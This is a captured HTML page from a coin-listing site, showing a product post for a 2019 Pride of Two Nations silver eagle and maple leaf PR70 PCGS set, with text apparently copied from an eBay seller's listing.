

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/
body_size: 18546
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set | Proof Set Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proofsetsilver.net/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Feed" href="https://proofsetsilver.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Comments Feed" href="https://proofsetsilver.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='puro-style-css'  href='https:///proofsetsilver.net/wp-content/themes/default/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='puro-font-awesome-css'  href='https:///proofsetsilver.net/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proofsetsilver.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proofsetsilver.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2019 Mexico 2-Coin Silver Libertad Set Proof/Reverse PF-70 NGC SKU#200450' href='https://proofsetsilver.net/2020/01/2019-mexico-2-coin-silver-libertad-set-proofreverse-pf-70-ngc-sku200450/' />
<link rel='next' title='2020 W Silver Eagle Proof First Day of Issue Fun Show PR-70 Congratulations Set' href='https://proofsetsilver.net/2020/01/2020-w-silver-eagle-proof-first-day-of-issue-fun-show-pr-70-congratulations-set/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/' />
<link rel='shortlink' href='https://proofsetsilver.net/?p=2118' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Proof Set Silver"/>
	<meta property="og:title" content="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"/>
		<meta property="og:description" content="An attractive example of the grade with excellent details and surfaces. Most images are stock photos since we often"/>
	
	<meta property="og:url" content="https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/guhy.js"></script>
<script type="text/javascript" src="/hyfyve.js"></script>
</head>
<body class="single single-post postid-2118 single-format-standard sidebar">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header no-tagline responsive-menu" role="banner">
		<div class="site-branding">
			<a href="https://proofsetsilver.net/" rel="home"><h1 class="site-title">Proof Set Silver</h1></a>
							
		</div>			

		
					<nav id="site-navigation" class="main-navigation" role="navigation">
								<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu"><ul><li ><a href="https://proofsetsilver.net/">Home</a></li><li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li></ul></div>
			</nav><!-- #site-navigation -->
					
	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2118" class="post-2118 post type-post status-publish format-standard has-post-thumbnail hentry category-pride tag-eagle tag-first tag-leaf tag-maple tag-nations tag-pcgs tag-pr70 tag-pride tag-silver tag-strike">	
			<div class="entry-thumbnail">
			<img width="80" height="53" src="https://proofsetsilver.net/wp-content/ximaw/2019-Pride-of-Two-Nations-Silver-Eagle-Maple-Leaf-PR70-PCGS-First-Strike-US-Set-01-xdo.jpg" class="attachment-post-thumbnail wp-post-image" alt="2019-Pride-of-Two-Nations-Silver-Eagle-Maple-Leaf-PR70-PCGS-First-Strike-US-Set-01-xdo" />		</div>				
		<header class="entry-header">
			
			<h1 class="entry-title">2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set</h1>
			
				<div class="entry-meta">
			<span class="entry-date"><time class="published" datetime="2020-01-01T21:17:43+00:00">1 January 2020</time><time class="updated" datetime="2020-01-01T21:17:43+00:00">January 1, 2020</time></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/pride/" rel="category tag">pride</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/first/" rel="tag">first</a>, <a href="https://proofsetsilver.net/tag/leaf/" rel="tag">leaf</a>, <a href="https://proofsetsilver.net/tag/maple/" rel="tag">maple</a>, <a href="https://proofsetsilver.net/tag/nations/" rel="tag">nations</a>, <a href="https://proofsetsilver.net/tag/pcgs/" rel="tag">pcgs</a>, <a href="https://proofsetsilver.net/tag/pr70/" rel="tag">pr70</a>, <a href="https://proofsetsilver.net/tag/pride/" rel="tag">pride</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a>, <a href="https://proofsetsilver.net/tag/strike/" rel="tag">strike</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2019-Pride-of-Two-Nations-Silver-Eagle-Maple-Leaf-PR70-PCGS-First-Strike-US-Set-01-osj.jpg" title="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set" alt="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"/>	<br/> 
	 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2019-Pride-of-Two-Nations-Silver-Eagle-Maple-Leaf-PR70-PCGS-First-Strike-US-Set-02-toj.jpg" title="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set" alt="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"/>	 
<br/>  <br/> 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set" alt="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"/> 
 <br/>
  An attractive example of the grade with excellent details and surfaces. Most images are stock photos since we often have multiple items in stock. We do our best to use images that accurately reflect the stock we have on hand. Our software automatically leaves feedback when an order ships. Every few weeks we manually leave feedback in batches to cover any that the software missed. Please include with the return a description of why you are dissatisfied, as well as the listing information. Failure to include this information may delay processing your return. L &#038; C Enterprises, Dept E. 11061 Winners Circle Los Alamitos, CA 90720. The item &#8220;2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set&#8221; is in sale since Wednesday, August 21, 2019. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;lccoins&#8221; and is located in Los Alamitos, California. This item can be shipped to United States.
<ul>  
<li>Strike Type: Proof</li>
<li>Certification: PCGS</li>
<li>Grade: PR70</li>
<li>Year: 2019</li>
	</ul>

 
 
 <br/>


<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set" alt="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"/> 
<br/>  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/" data-a2a-title="2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2020%2F01%2F2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set%2F&amp;linkname=2019%20Pride%20of%20Two%20Nations%20Silver%20Eagle%20Maple%20Leaf%20PR70%20PCGS%20First%20Strike%20US%20Set" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2020%2F01%2F2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set%2F&amp;linkname=2019%20Pride%20of%20Two%20Nations%20Silver%20Eagle%20Maple%20Leaf%20PR70%20PCGS%20First%20Strike%20US%20Set" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fproofsetsilver.net%2F2020%2F01%2F2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set%2F&amp;linkname=2019%20Pride%20of%20Two%20Nations%20Silver%20Eagle%20Maple%20Leaf%20PR70%20PCGS%20First%20Strike%20US%20Set" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://proofsetsilver.net/2020/01/2019-pride-of-two-nations-silver-eagle-maple-leaf-pr70-pcgs-first-strike-us-set/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://proofsetsilver.net/2020/01/2019-mexico-2-coin-silver-libertad-set-proofreverse-pf-70-ngc-sku200450/" rel="prev">2019 Mexico 2-Coin Silver Libertad Set Proof/Reverse PF-70 NGC SKU#200450</a></div><div class="nav-next"><a href="https://proofsetsilver.net/2020/01/2020-w-silver-eagle-proof-first-day-of-issue-fun-show-pr-70-congratulations-set/" rel="next">2020 W Silver Eagle Proof First Day of Issue Fun Show PR-70 Congratulations Set</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proofsetsilver.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1957-p-us-mint-silver-proof-set-5-coins-in-original-mint-envelope/">1957-p Us Mint Silver Proof Set 5 Coins In Original Mint Envelope</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2007-s-silver-proof-set-w-ogp-coa-14-total-coins-1st-4-presidential-coins/">2007-S SILVER Proof Set w OGP &#038; COA. 14 Total Coins. 1st 4 Presidential Coins</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1954-us-mint-proof-set-jbs/">1954 US Mint Proof Set JBS</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1942-1945-jefferson-wwii-35-silver-brilliant-uncirculated-nickel-11-coin-set/">1942-1945 Jefferson WWII 35% Silver Brilliant Uncirculated Nickel 11 Coin Set</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2004-united-states-mint-brilliant-uncirculated-clad-silver-proof-set-bundle/">2004 United States Mint Brilliant Uncirculated, Clad &#038; Silver Proof Set Bundle</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://proofsetsilver.net/2026/01/'>January 2026</a></li>
	<li><a href='https://proofsetsilver.net/2025/12/'>December 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/11/'>November 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/10/'>October 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/09/'>September 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/08/'>August 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/07/'>July 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/06/'>June 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/05/'>May 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/04/'>April 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/03/'>March 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/02/'>February 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/01/'>January 2025</a></li>
	<li><a href='https://proofsetsilver.net/2024/12/'>December 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/11/'>November 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/10/'>October 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/09/'>September 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/08/'>August 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/07/'>July 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/06/'>June 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/05/'>May 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/04/'>April 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/03/'>March 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/02/'>February 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/01/'>January 2024</a></li>
	<li><a href='https://proofsetsilver.net/2023/12/'>December 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/11/'>November 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/10/'>October 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/09/'>September 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/08/'>August 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/07/'>July 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/06/'>June 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/05/'>May 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/04/'>April 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/03/'>March 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/02/'>February 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/01/'>January 2023</a></li>
	<li><a href='https://proofsetsilver.net/2022/12/'>December 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/11/'>November 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/10/'>October 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/09/'>September 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/08/'>August 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/07/'>July 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/06/'>June 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/05/'>May 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/04/'>April 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/03/'>March 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/02/'>February 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/01/'>January 2022</a></li>
	<li><a href='https://proofsetsilver.net/2021/12/'>December 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/11/'>November 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/10/'>October 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/09/'>September 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/08/'>August 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/07/'>July 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/06/'>June 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/05/'>May 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/04/'>April 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/03/'>March 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/02/'>February 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/01/'>January 2021</a></li>
	<li><a href='https://proofsetsilver.net/2020/12/'>December 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/11/'>November 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/10/'>October 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/09/'>September 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/08/'>August 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/07/'>July 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/06/'>June 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/05/'>May 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/04/'>April 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/03/'>March 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/02/'>February 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/01/'>January 2020</a></li>
	<li><a href='https://proofsetsilver.net/2019/12/'>December 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/11/'>November 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/10/'>October 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/09/'>September 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/08/'>August 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/07/'>July 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/06/'>June 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/05/'>May 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/04/'>April 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/03/'>March 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/02/'>February 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/01/'>January 2019</a></li>
	<li><a href='https://proofsetsilver.net/2018/12/'>December 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/11/'>November 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/10/'>October 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/09/'>September 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/08/'>August 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/07/'>July 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/06/'>June 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/05/'>May 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/04/'>April 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/03/'>March 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/02/'>February 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/01/'>January 2018</a></li>
	<li><a href='https://proofsetsilver.net/2017/12/'>December 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/11/'>November 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/10/'>October 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1580"><a href="https://proofsetsilver.net/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://proofsetsilver.net/category/1-2021/" >1-2021</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://proofsetsilver.net/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proofsetsilver.net/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proofsetsilver.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proofsetsilver.net/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://proofsetsilver.net/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://proofsetsilver.net/category/12-coin/" >12-coin</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://proofsetsilver.net/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://proofsetsilver.net/category/1776-1976/" >1776-1976</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://proofsetsilver.net/category/1776-1976-pds/" >1776-1976-pds</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://proofsetsilver.net/category/1819-2019/" >1819-2019</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://proofsetsilver.net/category/1889-cc/" >1889-cc</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://proofsetsilver.net/category/1932-1998/" >1932-1998</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://proofsetsilver.net/category/1932-98/" >1932-98</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proofsetsilver.net/category/1932p-1998d/" >1932p-1998d</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://proofsetsilver.net/category/1939-p/" >1939-p</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://proofsetsilver.net/category/1942-1945/" >1942-1945</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://proofsetsilver.net/category/1942-s/" >1942-s</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://proofsetsilver.net/category/1943-p/" >1943-p</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://proofsetsilver.net/category/1944-p/" >1944-p</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://proofsetsilver.net/category/1945-s/" >1945-s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://proofsetsilver.net/category/1946-2021/" >1946-2021</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://proofsetsilver.net/category/1948-d/" >1948-d</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://proofsetsilver.net/category/1948-p/" >1948-p</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://proofsetsilver.net/category/1949-d/" >1949-d</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://proofsetsilver.net/category/1950-1963/" >1950-1963</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://proofsetsilver.net/category/1950-1964/" >1950-1964</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://proofsetsilver.net/category/1951-s/" >1951-s</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://proofsetsilver.net/category/1951-us/" >1951-us</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://proofsetsilver.net/category/1952-d/" >1952-d</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proofsetsilver.net/category/1952-p/" >1952-p</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://proofsetsilver.net/category/1952p-u/" >1952p-u</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://proofsetsilver.net/category/1953-1957/" >1953-1957</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://proofsetsilver.net/category/1954-1967/" >1954-1967</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proofsetsilver.net/category/1954-s/" >1954-s</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://proofsetsilver.net/category/1954-u/" >1954-u</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://proofsetsilver.net/category/1954-us/" >1954-us</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959/" >1955-1956-1957-1958-1959</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959-1960-1961-1962-1963-1964/" >1955-1956-1957-1958-1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://proofsetsilver.net/category/1955-1964/" >1955-1964</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://proofsetsilver.net/category/1955-2008/" >1955-2008</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://proofsetsilver.net/category/1955-2017/" >1955-2017</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://proofsetsilver.net/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://proofsetsilver.net/category/1955-u/" >1955-u</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://proofsetsilver.net/category/1956-1963/" >1956-1963</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://proofsetsilver.net/category/1956-2017/" >1956-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://proofsetsilver.net/category/1957-1961/" >1957-1961</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://proofsetsilver.net/category/1957-1964/" >1957-1964</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://proofsetsilver.net/category/1957-p/" >1957-p</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proofsetsilver.net/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://proofsetsilver.net/category/1959-1960-1961-1962-1963-1964/" >1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proofsetsilver.net/category/1959-1963/" >1959-1963</a>
</li>
